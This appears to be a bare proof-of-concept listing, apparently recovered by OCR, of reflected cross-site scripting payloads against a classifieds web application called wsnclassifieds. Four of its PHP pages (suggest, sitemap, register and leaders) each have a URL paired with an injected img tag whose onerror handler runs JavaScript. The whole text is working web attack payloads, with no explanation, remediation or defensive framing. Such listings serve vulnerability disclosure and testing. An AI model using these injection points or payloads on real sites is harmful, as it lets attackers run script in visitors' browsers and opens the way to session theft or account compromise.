
http://localhost/wsnclassifieds/suggest.php/
<img src="x:x" 
onerror="alert('XSS')">c6cc2cdff91 

# 
http://localhost/wsnclassifieds/sitemap.php/
<img src="x:x" 
onerror="alert('XSS')">d82e0881337

# 
http://localhost/wsnclassifieds/register.php
<img src="x:x" 
onerror="alert('XSS')">090ab232720

# 
http://localhost/wsnclassifieds/leaders.php/
<img src="x:x" 
onerror="alert('XSS')">026a50f9084

# 